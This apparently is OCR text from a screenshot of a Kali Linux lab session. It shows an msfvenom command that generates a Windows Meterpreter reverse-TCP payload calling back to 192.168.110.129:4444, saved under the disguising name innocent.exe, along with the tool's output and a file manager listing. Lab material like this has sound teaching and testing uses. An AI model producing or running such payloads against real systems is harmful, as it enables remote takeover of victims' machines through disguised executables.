 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.110.129 lport=4444 -f exe -o innocent.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: innocent.exe
┌──(kali㉿kali)-[~]
└─$
Home
SCAN_OUT...
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads Music
Pictures Public Templates Videos
innocent.exe
8 folders | 1 file: 72.1 KiB (73,802 bytes) | Free space: 60.9 GiB